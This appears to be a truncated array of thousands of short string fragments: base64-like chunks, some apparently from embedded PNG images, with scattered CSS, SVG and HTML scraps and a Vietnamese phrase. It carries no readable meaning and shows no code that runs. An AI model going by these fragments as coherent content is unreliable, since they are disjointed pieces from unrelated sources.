"T9sX4mY4pW", "hxjMPVH1Kl", "iXupTXFP3C", "Ej8ExgIo1p", "T99LEPQDgK", "ppeZme4r1n", "H/3MFXGqzM", "9N2HyIYQQW", "QD+uShTFtx", "EvdJm+0HiX", "6sQ9wDAICP", "/8wYUzLU6W", "HOgMPfSzPh", "vPd09C2O6Y", "uxU86JvI4m", "2EvcAAD4Yv", "OddYh7AAAA", "P9WYYTUyJa", "TqUslXQckn", "ZJ3NOddYh7", "7hwhc4l5+F", "8djN2wKKmH", "AUp9tEzT+d", "87QN/Dvdey", "ta:image/p", "OCFmGk1yWT", "+qYi53JLVO", "+Rj7hncxL3", "rtMpFPMvBf", "rMOcQ8AesC", "ulkmedwT3b", "aWneHViHs+", "JPZzEPYtzd", "JupkmT6s+6", "Tjs8knSzzH", "Fn4qY8/MfI", "WdLHMG8gkt", "1xT9xrueF9", "s+C7vFtwB6", "AD7yIfcW+a", "PKJew1XxTf", "W95/3NV/67", "/pxaMEEIvJ", "sA4CGcRj7i", "Tcq/GSDW1M", "BCCK0SLxiE", "Kn5h3hunyt", "rDum1bG1LU", "tcO6h7/l1p", "zPRbPPNav0", "1t/pBjY0b7", "7ZVDMr96bC", "ftquhmH3Ev", "s1swobOpjl", "QQuhziU0fI", "wDAABGOWgD", "LGdk7inO0e", "tla+byai+U", "SfJDnKfEvY", "Ly7ufcmTD6", "8hhNAXDD6E", "zgs7AMAOfP", "cxL3Ek7iXh", "JzjTvlsgEq", "bLxKUAOnUd", "g-top: cal", "OLXFvQzQj7", "l97qJO7ZnN", "hUhn2mqVep", " </mask>\n ", "691Sk+dCq4", "jdbLMjccwz", "PNRafMz14g", "VhJGqyDIjJ", "evehtwFM8p", "YXj2QtS291", "PiX2X/9PdM", "v+c7wDerBO", "nnuqsWwKXI", "oAQAuWI584", "qmuNewKe7t", "1X+zDG2czU", "I2kbsw74tT", "T3bxFkxteB", "KgGQJO6Jex", "I76WSaDFxM", "k7iXcD4gmh", "gVmtXklM7U", "TYFZbV7JTK", "m+2HiXvpTX", "IJWRuJh2fS", "N2Wc/NUyXc", "BAIAQ3418x", "XuAAAODExD", "N45jOLrl2+", "Y+cQ9ca/45", "TD9Et+ZuwX", "8S9irPu8zt", "unM+hnnGuY", "\n    backg", "3ujfbDxP30", "Y4S591q552", "9capMrRYpx", "Xa15HoC848", " 0;\n  }\n\n ", "9c/ydLJMfV", "hY77ocmhr1", "j6dfLUzLAC", "l56U9yrb3Z", "NhvjybdIuk", "bfmTw6RydP", "7lDrl/uCwP", "L32jiJe7oz", "bgAAncQ9cS", "mLu1XjJhjY", "3ru2Je4VNc", "ny5PV5B9Ps", "IIQE4boPFu", "UgNECYe5h7", "d5W0E3ZO6F", "blPcE/ey1t", "EoU99/bRC7", "Z9vosGfasy", "S8Q9cS9C3B", "oxD3DMbiXs", "mfZtZ7intW", "3kLcc/n053", "97o32w8T99", "hhDaIzRehY", "t3bkHvpdX2", "qQ03o3EBcy", "nFWzC14WY0", "whS984aWf/", "Fy1zHq+Hys", "TobMLUPXaF", "p9ixMZm4WT", "vuwLXZmbgj", "1TJNjMhM6n", "0zbz5ZWBT7", "AgtkSst4nH", "ePd4jdizFk", "E+M2XN9DuT", "XRX69Qn0cS", "Et0ODF2Km1", "zEvZ0Z3jSQ", "XFP3Cs+edN", "46U+MxTCE0", "+YNpn02cvs", "X4l5mWdxbd", "nsIwFxezT+", "XD3wHN/171", "JbnekvzHmn", "04cZwpTxhh", "hzaGjVOJ8u", "3U9on7xm5o", "hLdm8ugcnT", "oKc6/EjE+G", "vU8zTyzCTT", "u4ZQKYETpZ", "/jM9Fs881q", "i3/+c6ydty", "kQ8AAI7l3u", "vt3R0+7r3w", ": 100px;\n ", "lvDhP3AACA", "traffic-bu", "l8fGc081lk", "Szz/hY29d3", "VSzCf8ZzkF", "Qcy8ApjWJS", "9CmOS8eyVq", "TiB6fhU08v", "Nb6nQvdvfc", "PaJ+8ZuaMm", "g7ol7EeKeu", "uFee2MpJ3N", "9YoPBZWbWr", "6RgQlvifnM", "FNKEuZy9hs", "mfCwfnfrz/", "BtD9cMPNK6", "z8RDjaPvYT", "textConten", "u0z/sfaV5x", "4v65P52t3l", "tmOlkm148j", "3FGm6ZAGaE", "Ai8T9xzL7n", "j3sBm+x+C1", "bzvDPa3NcG", "x5Dvl6jPAv", "bzT8hdklqg", "AElEQVRgQt", "tsgW4V9GKa", "P9hXlD4Jrg", "2NyPTlSZyJ", "OpT/bTmdD5", "\n  }\n\n  .l", "MrW61EyD69", "+9SQm5p4Yx", "t8BNO73ErV", " );\n    pa", "U9vLllYEUu", "WKeXoaZdMm", "+u0ykU8y8F", "mOI8JzuiQ1", "9NsWpMjH3b", "PhYNzP95/9", "9fUzMPX3qL", "2Sm1qY7Tr2", "dmYu7VmYmG", "l59s3jTm/7", "0/0qz2cBAE", "THr4mFBs6p", "7vmcxD2LdZ", "oRijTqdvDn", "5m+JefbN4U", "Ma/0yxTy9D", "BTDkgAABze", "M6HzSTWbap", "Uzjx7vEfsW", "3ziXm5T3Mt", "fLPId7sou3", "OYmHtiEEkm", "MrEvesTuKe", "XGvtNl+mLi", "rncIzrSaZT", "iSrYfolPzP", "/ibfAitEAt", "BVajnTL6WJ", "qFZ1pNMpm6", "i3qeMPiL2J", "crmx5cvP/w", "eZDGtB3r58", "nETxL0tTuJ", '="objectBo', "/5SHf2zn9o", "3xb3o5pHi3", '8" height=', "0NmNo/fWHs", "sXEj9ELC3M", "FPfqm0sPbb", "h7bibmXp2Z", "fqm8PEPQAA", "oavX2feOzm", "AABJRU5Erk", "mHuaeRZh7m", "nTVOc8Ypwi", "9+8fznOsfl", "yzCHMPc8+B", "NcxDAECDx3", "kGbGoUx9/7", "h2UncU+ZWX", "0VjXxfLjM0", "25h7oFsi41", "thdxbKO6V6", "hgaldtLJNB", "1eyUytTXec", "pMXRLPBbrU", "9Vgcdlz+Y9", "iHgAA9IUPE", "cLmTa3XCYu", "TnfK62OCbx", "eeVz+YNpnE", "l/yM2O/aN4", "TneMenM+o5", "2MT4a552Zi", "IvY74UzAII", "v84f88h3yZ", "K6f3OXHfcw", "ifELhunFJA", "/uiZn3iFqm", "OVcHE", "nXwjwzxFxW", "eQvxXZUZMq", "xzLmOdwT3b", '0538)"/>\n ', "Je+JelLgXJ", "74yE//DgC7", "cmMw1PdY5O", "CMs5Hpv/8M", "AIaMjUpJSb", "5ypLxHufS6", "JqzQklrrIZ", "t2yGfrWCWf", "XSyTPu2M9z", "rk0e6rvkEn", "zft3bkHvpd", "ks2tDEx9zD", "xTZRp34NGm", "6NabSnbS6e", "Q25l17XF2t", "classList", "Zo7QiwtzD3", "+61PrzFprg", "L2aCcXnE3y", "pDQ9JB8xtv", "8W98S9FHEP", "2+u8sNqmuC", "4p64Nzol7p", "YlC2PaimWB", "q9fZ947OZt", "ZwrcsOHKZy", "0tbOq7v/MG", "xP/2R7FeH9", "m3psw+RBCC", "V4lb8ut+wz", "ZCMluW5nH0", "ag+b4l5tb3", "vd0592hXU7", "EHk7insU5O", "TdwDAFo4MA", "ztoAi5trko", "vD6b4lSZmH", "t8Dw5cZwO8", "j+uVuPPTFn", "gU1rG48zjb", "GifMPcw9iz", "wuM7N+3duQ", "SdlalpZETo", "5PPCxr6Pjz", "H3t18z3Mcs", "P2cPI9Nl+c", "iorNRJ0s04", "/Jom5A1mZK", "jwzxFxWaiT", "3VOy7X5gHM", "1tV8z36d5C", "8eH3EvriTu", "getDate", "XK5LHTHaO+", "zsGe5F2Qz4", "fill: #b0e", "9MsU8vQwzC", "Ve21966WSZ", "k2jiytYxTY", "EeJqDOETGc", "MPfSzPhkmH", "Jkw8hhO6v7", "k5i+GIuKc7", "biblX4yUb2", "leWDu55to8", "N8o6XKWMv3", "lkmfq6iiDa", "afELskNcGZ", "Ie+Le6JS4V", "1lk2Ba5Ez9", "eWBNN+sTwm", "p8gEA8JgHR", "7B/cOA6G+B", "WbClQix3xr", "Tbf64Y2OEm", "e9K/5TfM8y", "  <svg cla", "j/0c9cEafK", "wAAHgRv2AA", "ca+wKe7lNs", "EEEIu8UJBC", "4wf1Pci24e", "62Az4xh5vr", "tnXuuXKebp", "xkh0L3PPN6", "jB/U9yLbop", "9Y/zcRT4AA", "TavEPuJ03S", "a3XCYuBdCp", "IPES+Yh7kp", "Yv3zL//SVf", "ZqYspPZMfM", "iY+v4rSMQS", "KNm/O2Fih3", "GqHHE+M2XN", "HzzkGHEvZM", "EPkA4Hju/Z", "ytgAmdTbVO", "nLVnJpUuZc", "D3dWYe4BwA", "UGL6669r4l", "4t5KJ3FPdy", "y4FrozG998", "T3Ctsinu5T", "por2V6fu12", "QZzKTzwsb+", "x7uXR+fxoe", "J1QNKZh4jb", "VN3PApjdxX", "DuTd8U9wqb", "gAALAJZ4p7", "Y2tBMfERz9", "Q4Z89yRV9q", "+ZHqrMx0Q9", "AAYCXeKAAA", "mHMvX91wax", "S95x73OuUr", "Vvth8m7qU3", "gbmfb6LBn2", "qOY67xGC2C", "9d9lIp1i5r", "bPrjuJedFP", "oc0qZkboZJ", "tpOxDmA6X3", "5nMQ9i3N0W", "EBnE6busSv", "mJO5FRlqdc", "9zlx33MPPJ", "jrc44xD2zk", "bu/+r1POZc", "4uWBzbf/1E", "a7/CsI6WAd", "Pp4aJjXi9/", "b80LYxK2UN", "MQ9s5G4B/A", "RqkWKcjUz/", "N9tINLCWET", "7nnQGHupZn", "OB7/CUDAOT", "58+ubf5BP3", "QITeKppMzM", "dLEdk7inu4", "hcsmUKkM22", "L1PM08swky", "h7CRNxT5jY", "n5myZvqdya", "/5I12VAqU/", "afo6tRdPZ3", "73ylrgw741", "NEszU2nTHq", "PBPg1Gwh7A", "5Fnec8Ypwi", "97JKmso0JV", "LvQLfXa/rT", "f0u2U1xm6W", "yQKS3jceZx", "DZ1hD6J+Ft", "l/6yTNyrDk", "3BPNezMP/r", "zwNBaZoQ4l", "XdsT9wqb4t", "DvYwZ8Y79t", "aFtY/rKGrN", "+gEAICbIO7", "1oEOi+IWqa", "TzPfx4zAM4", "uYmHv61JOY", "5pviXn2znb", "l/C5v67u+8", "6Vibm3j4m5", "JmYe7bJRzC", "3gA+BC8Rr7", "gJsT98S9CH", "sTpa58RjmQ", "DMjCMfcS8z", "E/cAAICVec", "rS/0fWPmik", "eajBZWY+fo", "LidxT3emVi", "mSn7/rkzeX", "EEIIZcWfCE", "VN7NOgOWhh", "edR3T++hL1", "wTT7grlnnH", "Z+xU9dLJGv", "hjEr7v86D9", "emwT99kkmg", "E3MPcEzusZ", "jlM/iri713", "AAOoRb5xL2", "tDZgKm99YW", "bfcWOtlF1/", "emirTXGvvt", "KZGaqDvIt6", "p7hU2xb3cp", "4A4fqZJm21", "Pi3vRNca+w", "ANgrD7IAwC", "uYe5p5FmHu", "xbIhOsyhHn", "ePibmnTz2J", "CW9f+czxEJ", "GkvmIU6k5l", "CxzYAYAAA6", "muPmpo07TI", "OHdd+0Mqau", "ft3bkHvpdX", "yNqhD5Y53C", "GnHP7iTu1a", "u2SYfwfQut", "QbiZv27+0X", "idxT3eGJxH", "Xkkw7ZvlMb", 'k:href="da', "ux/uPfuaKO", "cMYZzNTPxc", "umbIp8AMCt", "xL7G3OCLuT", "Cs+edNNcW9", "DPcYpuMByD", "g/+8XfUK9H", "h7978m3zvI", "Us65juxQlM", "OZ1/YXnGl3", "hP3xL0IcU/", "DVM286AutR", "9zbkLphR3q", "yzTT6C6V1u", "HwCALsg7ol", "Ta3HKZuBRA", "rhX31x6aKt", "vzuLdEJM2d", "Xd1rmFFDIN", "jXSyTNfZFL", "4lSZ+nnTFG", "akzJwHDMf7", "F2hSY1eaVz", "TH3bJOPYHo", "hnuziLZjac", "enmem61ILp", "eYqKzUSdLN", "hFPnGv4ar4", "2Ie8Q9H8Q9", "urbYp74t7g", "N1VLOuY7sU", "A1P7pC2M/L", "Ln8w7bOJ03", "6jYTNTJMn1", "OIl79aW3Oo", "hYm5V2deCn", "JtefIXUu3W", "iQwh9OmHuY", "wj2E6HoC84", "F62cD0aiYU", "OU+miZpvOp", "YPXGeH8/pn", "ZoUGpnXQyT", "++ztvQMFcq", "Zmb4l5tb3F", "aJsw9zD2LM", "51mpiwEoCS", "ET99Y6iXu6", "fSm+JefbPj", "wAAVsKbIwA", "Qh1JjP5vLC", "Njr0aYW5Nz", "sAACAASURB", "IvkK+K2//w", "gYk0pm2raO", "13lhtU1xT9", "vFJD70q2We", "Ae08Y0zZym", "z0dDCxNyrM", "/28w+RBCCN", "NjNMzsmMw2", "TL2SEm6S12", 'rm="scale(', "tAM2Y22z+C", "dxz7Y4cW+h", "1q97G3Ivva", "jxyTD33EzM", "HO1CjkSb3L", "rpZJn2bWe4", "3PmOeQ7I3q", "ZARbpLWZmO", "Ekpbxsje7B", "QwsTcqzMvh", "3NOnnsTE3B", "JuVdnYu7tY", "uO0NY/Sm9o", "style", "ZJm21wNdpZ", "L7Z0OiHvi3", "5LQkIDNTam", "ZRy23AAAgA", "aJFUMp1ZP+", "RBVGZoUGon", "rgq6Ui1n4l", "8nrl266eTZ", "wM993oLmc5", "4m5l6Nl2xo", "NwTgxhq7r0", "xT9XsPs9R5", "VmYe6+Ve67", "0/IXZJaoIz", "headers", "wzTId8mc+F", "43sUkwvdOR", "b6CAYAAAAH", "DX6mSZXC+S", "zOD9cco4Oy", "pjhVJuaebf", "rr7jZ37W+y", "NUzZFPgDgj", "vzgLF", "Ye5J3ZYz8T", "6eWKgThmPZ", "O5CVmfL6bI", "ZmfXr3obcB", "rxRAQAAoNk", "P614tijDBr", "sdM3FvrJO7", "MJsUtSE5xp", "5iHsznMS9+", "3Bsz2XxIxs", "+xTF062Tv2", "xKxDmE6fu1", "cwz7wwmWl4", "AuOgh8ol7J", "+MJt5CPutX", "lTRzpj8iGE", "kt5jh3jvZ/", "kacaqfaMah", "lzy2XiUgCd", "AAIA4fmgAA", "apSaUPDlDq", "HyVMyQIh01", "9OjPR0MLE3", "ihR8JBbxD/", "oZJlLd7VOK", "8Z+0XzNoBm", "vzN5dI5Onh", "p57ExNwTgz", "xP30pviXn2", "e63cc5flwQ", "mOcKjOCxeR", "sWQIP", "ONT0M5hmee", "Dnca+47+Ab", "sYJZqDOZ6c", "sQdof/cF0Y", "4whIvZCpqt", "ADwX8Yin7j", "3T5JjMhM4n", "VAV6nlTL+U", "AADADXke+c", "9cWpMv13II", "Jgeuhc781i", "EzusZ2LuWZ", "90Lt3jMAAA", "rdeb5zdUXE", "OKeuLd4VXy", "Ew0tTMy9Ov", "tf3AAAKDqz", "ywQQgh9Cb+", "sOb12G2BQz", "7CEtZHDobM", "LgplznBPtn", "z+49mJ+F9J", "spt4BzwQXh", "Zpr6uIoj2h", "h9/ttd/3lX", "NoNnya0mSf", "7kXlDE3bZ8", "uJezTrNSdy", "XApjmoelGG", "xTy/DTLpk1", "L2pTuKe7vR", "3pzJ9c/ydL", "CXkU/cq28O", "aFMn9wknXQ", "MBoXMMfiUy", "M21bR6JlfL", "yP/wEBAAD2", "t7gDUOb7/u", "pbTbGqTJr2", "tMl7nLbm8Y", "4potcqJNlL", "3FiIfAAAAI", "G5x76nr8/x", "bVfQ99vCXS", "S1mZjnCqzh", "3txr3FiIfA", "JuaeqG8Qe5", "ut1I1v4WZM", "RWJe1Yncc9", "brYT99LEPQ", "N0Hc2+Ik7p", "b32h7xszV2", "ngOFuZdmxi", "3MMnul4kMa", "MQ98xG4h4A", "xU6XDTrmS0", "PkAgMfu/Yo", "++muSmDuQl", "EvfEvQhxT9", "kjoTmfr6p5", "SdmWhoY8a2", "N9FxWMupZG", "Mxkh0L3PPN", "1jrjb33oTJ", "fMRuIeADwS", "i3+YYPNPxI", "d7sou3YGrD", "AAAAfEpeIx", "m7kU3xb2x1", "xc+5FP/Zzl", "MTSxzLmOdw", "vm+XGZoUGo", "P3xL0IcU/c", "47NIp0QU/Z", "ziHgAAQJw3", "j/OgR0NmBq", "JfeFPfqmx0", "4J+4lpsS9r", "nxC7JDXBme", "5xDwDmwxsC", "p64l5gS97o", "erwsAZIh74", "haqT29/1Tb", "    );\n   ", "PaKkF0spMr", "cz0xZM/3O5", "XKuTZXK9SF", "TnifGZKeGs", "QSqBKm7GyW", "WngVbKsRyZ", "ZWXaGVyPu2", "hhTOOXH7R1", "ekvzHmnZYL", "9z4n7nnvgk", "E4NLVCnjMc", "pad4dWIez4", "KwIpc9P2oZ", "5M3uO0NY/S", "UScA5jeR78", "hOIe0kTcU+", "lgWxFzPx/l", "ACA2+TADwA", "pdcYh7pmNx", "U9wDAIB5HE", "/c30Gg3cIJ", "VjDLs5gRss", "nUXlwpTNnZ", "ZxtwKm+2xK", "jjEPbORuAc", "6W6azIxRrz", "PvUk5quae2", "DYsaMbUpUD", "Ny/3Ms0cPn", "AAAACDFD37", "8XDs79eP/R", "DidLPNOAbk", "EEII6eJlih", "0NzrlbfEhX", "l7AAAPgDdq", "uUk7unO1Ir", "P/HWdzcS9a", "TjphY7jvRn", "m80+IXZKa4", "85wT2sz3Pu", "MS9yEirMw5", "Pa+893PuYA", "TEIzL2HwuR", "02pxjwmL3u", "W/Felc83el", "EDuuZmHtWJ", "MzH3rEzMvX", "yGqZf8jNjv", "iBBCT4S5h7", "RzNPEQMMU1", "3y4Xy1k2tz", "AAJ3gzRMAA", "0A8sIIdPml", "7vETuWYki6", "LIh8AwPZ5Y", "2di6NY2pD6", "l51OmEmfBe", "1DeIvczTns", "nM/d+pX/8/", "iXsAAHBMDv", "ADs1nwgEAT", "WznJO7pztF", "AAKaoRT5xL", "MA5fEACAAD", "MPYsw9zD3H", "Tzh3y8fe5M", "pb//t//GfM", "CrlLLmX4pT", "+59zIBvLMo", "9+uYwcQ8AA", "VqrmtzBTBk", "SziJez4ncS", "/89yPsu9C0", "uCfuDd4wf/", "1Mk4GLqe+/", "tl80rksXad", "_btn__cont", "TlC3ok/10J", "CDoz0dDGjG", "65jhxDwDun", "OciTtC/z4X", "u9xK1fwWZs", "urbsp7tU3h", "FUmdw+BBuU", "Y6iXu6sw5x", "VQDCnS+uZt", "Z/+n1qjggh", "Rx72CBq+m7", "yP9x/9zBVx", "rnFPvyTiHe", "4Q4AEPfEvQ", "D3NPRWHulZ", "VqRuGd1Evc", "9heRziZM3f", "12jG/P20vY", "gYzo/N4yD4", "zCHMPc8+Bw", "knMTH3xCBu", "wsZj+VHClC", "CdUbap26js", "QWJiYfQui9", "7unO1IrEPa", "pSpaT0l+U6", "I8cF0Qtc2r", "opE5NN8LE1", "3IvNhqHEHX", "g95GPuLfbS", "capMy9p0x+", "Xh3tfjHPKd", "AiHTX+4V+O", "D71yX46Ezq", "mVtuuP0Ojd", "tt3wGP40l2", "b/7Dcv9OCP", "MA4DkeFgGA", "vW4S99oMBA", "0//8u/1N6U", "bea+Weq30Y", "21b5LeFemB", "PuI7Agyh5p", "dkpog3VIcJ", "33aGe1qLG+", "6ocHOB0ynz", "qUgeOY+XBP", "c5wT7Z5C6b", "rNmiEbijMP", "W5cy3QWzny", "chaOa8vD6f", "JHUmMvX1Tz", "PIu75vMS9s", "xh5nvxnyyb", "T/bTmdD5pM", "p7C5EPAEi6", "XI5+4N3VT3", "vvSnu1fY6L", "Y7NJ/jum2I", "dlekpZfXlj", "rGYOtFdkZE", "QVWo50y+li", "d5r+Y71PoQ", "HVX/4Vfx8A", "j/zTx+V/rh", "zqdpuV+5tm", "GXMPeG5540", "0IcU/cG50S", "XgFM6xKXA5", "7r5V7rvZhj", "9mXtNuRzdB", "I7pzPrLdML", "gH1z5N/meE", "cweyMlNen0", "+CZjgdpTNt", "ve7N9sOOE/", "NdE4Bktezj", "bw5k+uf5el", "Tp9XRgjM+I", "tzeMZ0Yy4t", "U+JeabP9IH", "Qx4fg0MM8h", "MQ8KftIzGS", "C5EMIIbRbv", "pl0fGKJYxn", "sLbocELMdN", "4VZ68Pu9gm", "4mgW+K1WJv", "vrte15vYJJ", "dB9/N1PaJ+", "vb/7PDJvhn", "fFp+/nd/W/", "xaZoQ4lpr/", "Wcr0l3sFvr", "TbfjHQlRU/", "iAgC44ZvIN", "aplTy2Y6bb", "03/3G5b7cU", "TA3XKeDxz7", "P+b5qoOGlx", "uweeGX1QA2", "ufZr6PGYFn", "xz7dZPJ8u0", "TPck23egqk", "7NNgJO7BdP", "mYSTqMg0zk", "nc052jw7KT", "AgAMT98S9C", "e6K+Qexlnv", "snLGgAAnIS", "vHhfrWQaXP", "89cG5x76nr", "zL00Mz4Z5p", "mfnuSLPEw+", "XI/zgg6M9H", "oC7wYJjWSm", "EUFGYe5h7F", "LpzhbGfKvD", "/vcf0zAidL", "ZzgS91r2yg", "S9hcgHAADQ", "z7ZT2dC55M", "cCAMDqPIQC", "uKe9FNcS+z", "Otk79kPEbp", "grtXJMrleJ", "Olml7PdBVa", "o2Zfl6PFMj", "XsLUJ8TNcB", "fv1TcKzxxd", "ffehMmHEEI", "4V9+s783bF", "zrK9TpZJl8", "zoTOJ1WS1T", "x45Nh7rmZm", "xIw41U61Y1", "e5J3ZYz8Tc", "Wd4NeKe3Un", "zmbQFFTDg+", "esTuKex0zc", "Ye5p6Kwtwr", "oZBdd219EO", "3IlaIewuRD", "1tTMw9zD2x", "NgG+s1G5Dv", "XRMk3nU5/s", "yHeGcsgfpn", "Ph3XiLfpmj", "tC2/4rv2v6", "+6FF8U9AIA", "dHoh7xL3hq", "rp5Nl2rd97", "v0ZUqemG2F", "z69e9DbkLZ", "uLeC//6nd8", "acQ9cS9C3B", "xC7JDXBmeb", "gFAwCZy8h3", "+zWrsVqprv", "OYe5p5FmHu", "3fjpZpn3bG", "skdSYy9fVP", "SmuFff7Liw", "/Olu9scgMd", "v/obukdxkL", "NlwAAAErEP", "t80W6EZoL6", "KeZKQupPRM", "xxmSeyAJf6", "exEni3sLkQ", "9XEUT7wwUz", "mvDD5gAANv", "uSKeYeS2Ye", "ckvf/H0cbe", "5IhOQhJz7A", "qPXEvQtwT9", "m2Rlejbjnc", "9nQxsTcw9w", "ZT2dC55Mqn", "xL3rE77Pol", "d+Xe4r8gTi", "INLVlSQg+m", "cS9C3BP3Rq", "8rUapFinI1", "zosYR54Gov", "no-cache", "V+Pc9r9nXE", "yTuiXvPEfk", "oac4Z7So21", "DXins9J3LN", "nNvTdh8iGE", "KJveCPszvm", "MB3ufEfc89", "9xzJ16WTv2", "xl3nac1icM", "HFP3EtMiXv", "WHZSdxTZpa", "o96IexVn3e", "3bdUdyLbop", "5hj8amTTtg", "MbRWDcn86L", "QAAWMFD5BP", "3S6btAJoJj", "upuPeC5/66", "4h7vkGEvem", "d2uUk7unO1", "8AAB4IAYAy", "e0VILpJWZW", "nxsC181Mq3", "Exvh4EszMx", "OcxD3dGZ5E", "591q552ofx", "6C3PeaZlgd", "vwdQeDbqDF", "iyrC1T/10m", "zdFPgAA2B8", "zM79JOMy7x", "lPzP2i+ZtA", "yYfQgihzyB", "PdNK2Pq2hq", "lzuSyX6ZfS", "s4STuWZyjw", "z4A4Fninrg", "4RA1TFpvUG", "XfQwpiblqx", "AA2nmBAgCA", "Ycy9f3XBrG", "nCS0YKpOFY", "cutVM1vYaY", "tQ7BBGdPco", "WxCW+H+Uxf", "rhX36zvzds", "hM6mOnYpb8", "7wwmWl4qlv", "-width: 4;", "C7JZOpSlYM", "mxL3uzfbDx", "Q9ANgLbxYA", "Wf1xm+Njfv", "sNQTK37jPc", "SWP6pCbqpE", "lrpt+ZPDpH", "aAIiYcn4J2", "AD2x+EVAAC", "FryMKkz6ZE", "a9HcUyfRfZ", "LkQ8AADgCL", "891Rj8TnTg", "Zme4r1nDLB", "8bE+5ENY3/", "eQUwsa//WK", "Fye/Rzf9e9", "JexHinriXm", "RzPRNMQt9T", "p0sk+tFkjo", "JZ+q1bwsR7", "fL+tcDZNr7", "vst/rvOtD/", "QDgP3xwRvg", "nPHZ73/3/K", "LZIJVOeJ8Z", "5DveWP7b/B", "gqk9GnQHLY", "4a552Zi7tV", "5rBfD/kEN9", "KlmcYdeGmc", "MDH36sxLYe", "l+5qnXAq+c", "ERhTMVL9zu", "AJyNlwAAAE", "mniAOLeLCd", "ogQb8Tc3wz", "5GfGftG8Da", "JCn1xJ2XqW", "active {\n ", "503t5zyHdG", "iHjSEX0gAW", "2A76xNvbrI", "gDKQAAcFVb", "vkI5je5Vaq", "IUezsBj9xb", "fXKwmmfbM8", "xL2rV7Vvin", "EPd2ZWpG4Z", "R/L1KWTvWM", "cwqQvJp9TO", "Tc41leo08k", "vi3rqb4l59", "cOEvcWIh8A", "0NnkEqgSpu", "PbuTuKc77w", "WM4jH3GvOo", "mXkO98hxQd", "AFjJcuQT99", "TgAAjsBnrQ", "/7OG1Aw1+p", "sWYrjNaqJP", "Oo6+G6mtk/", "7tWZ9jgNZh", "cTzIu8y4BA", "RD3tjiJe6W", "NdMPuZEgcx", "5GRIM+NQpr", "nQmdT6okq2", "n7kWIe5uIe", "0pm2WqVeJ8", "DprFM3SPS1", "CHUmM/m8sL", "fmAiLEGzH3", "FaEGYe69Vu", "Je51b7YfJu", "FBA4c5ztyv", "KXGve7P9MH", "mOzWSdLubY", "PS8nHznEbh", "m8nlhY9/Hx", "OXO1mhL+6k", "oQ4npr78mi", "ic6cELnFI8", "bPPNav0wxT", "2+Ke7W9zgu", "5x9qcod7xE", "djp9c4ib4R", "MDU3/re/o+", "eUOvUdSS2T", "GBxcADk3cE", "AlvH93zj/N", "n2p6mZnpvm", "Gp8S90mb7Y", "TkQwghdFfx", "NxNyr8ZINb", "M5NNnQ5xHM", "ink bài vi", "jQRrTdlU0i", "NtU63amkj+", "AGAABu1kdv", "tinvi3uAN8", "vtxRtCZiYY", "rjZd9oM/h3", "kLBJtnxi/N", "jQQ+QT97KT", "lM7U23XHqh", "z4oC4N31T3", "RjMpIGiT9z", "iU99K38B1N", "yAcAcJ0HJg", "ycmQZsahTH", "YZ772LzBx8", "08dO3kVPfi", "MpZNrccpm4", "AYY4z9yt66", "6fK1GqRYpy", "MAgC/wYQAA", "E5eb6DtVhk", "zTUbggmM1d", "Jb83k0Tk6e", "3MPcEzusZ2", "l5yU9wT93L", "MPc0/ssJ6J", "W+hk7inOy0", "ZX49vHoRzu", "ncc9jJu6td", "emhLdm8ugc", "8N1PbJ+4bu", "QAAgCHinrg", "036mG5X6cE", "apMrRYpxtn", "3ujcweLeQu", "uXbrp5Nl2r", "1t17SRQthu", "O98hxQdQyp", "OCQxD1xL0L", "biYqd0fTYP", "J+5FiXtR4h", "go-svg-us ", "fb4MwtSdzz", "VajnTL6WJ7", "907tRz4zQy", "PmlsvEpQA6", "Gbq58LBuR/", "f5Sj4AAGAV", "gXJe4BAEA/", "D5EEJojtiQ", "s4bUDDX6mS", "fVj3TStj6t", "UdLQDj5Yyf", "PEvfSmuFfb", "PI1FZqhDie", "fK1OpSMw2u", "gkQsIXMz6f", "xD1xL0LcE/", "uIewCK40AA", "Dh+pkmbbXA", "7YfJu6lN8W", "Id7MsJ/ubM", "X4l7ReJebq", "MjXnsP/zLv", "nGsilwLXJK", "OGfN+xmsdy", "INbUzMPcw9", "szIx9/Yx1U", "Zh7gHAGvhz", "Wrfc5lcjfE", "sCpHnM9MCW", "eNFM93Pul/", "P/re99pleu", "VkLhncRL3d", "cudgZ+q1vs", "//y/s0txe4", "KdLp68KYme", "U9yrb3bdUd", "xuYXs2E4vM", "zP95/9DNXx", "76MzkTcu8n", "dVMKD6f4Lv", "T4a552Zi7t", "R+fo5ImBOm", "AAfIsf/+Ef", "mJwMaWYcyt", "Ywkca0bRWN", "JHMOuhDMn9", "0HetGsb90O", "TqoMnWR5NH", "+ufCXQmMUW", "bhl1/K3rol", "9CHHvEHFvI", "TplPJ65duu", "Qye7CEtZHD", "03cA4D1eNE", "yhjbto+dTp", "WNi7tWZmHv", "MdAtjV5Mc1", "NdHJ8v0ozc", "rcwM70dBrI", "CZmY8f4dDc", "Qj7ulOy2Di", "sF3oNrn+md", "CiphwfAraO", "6+qyMxzMsL", "KxqdbJNzLM", "AeDUxD1xL0", "xPtUacs09m", "BCqFv8SQ2E", "/erbiwKZxU", "Pi9s7Pv4+K", "2Y226K2neC", "gOz0Pifue+", "/93v2/yUfc", "zsbeZiTi0J", "NP7LCeibln", "MmGNibmHua", "UgJLtNYl6P", "+Ke7W9zgur", "D9kp8Z+71v", "9q3fW7c/Fe", "rx4JGtZeqs", "78KCUdPSid", "P7V983ml08", "c1cao8eX3e", "pzMRvtdwtz", "Y3uVWqua3M", "7ulTT2J+fw", "GafIe5dT9s", "M+Geaem4m5", "J+IcwPQ++o", "oJjSTmpOXj", "6dilvzZScz", "loavdx6XP5", "RxDHhEcvUp", "Tk7iXnETxL", "ypnf8jPP/S", "KZoUGpnWzH", "D3HCjMvTQz", "29rf3sz/4s", "bFLUhOcad4", "c7v+v/kn2Z", "flXFXGYLap", "1Cmvk/cIHZ", "tNff00Scwe", "YIFMaRmPM4", "TvwaNMstlX", "jkRnqUGL66", "Mz4e1wvcBX", "vfzm638t8g", "cuqt1QqmPl", "G16MfStTGO", "sSW9sJj6ec", "PBHMDxMTOp", "PR7QAOAgxD", "qlDIRkt0nM", "704gen4VNP", "Yp79c3iTVM", "8N06VqdUix", "AIAXcQ9cS9", "c99wDj2SLW", "vhH/7LB8MP", "uy8sThsUZx", "MTPcVa7hlA", "PA01hkhjqU", "uEdeqAEAJj", "EvfSmuFff7", "D0A+NDwBgc", "jjMceZ+RQ+", "B4X7F8w8hh", "rfwkwZCMlu", "cp4PHPt1k8", "XVtkU9+qb9", "xD3deXdol5", "Tm7Ww21fkJ", "j30Pf8zYFr", "fbPngsgHAM", "N9sPE/fSm+", "m+Jeba94cf", 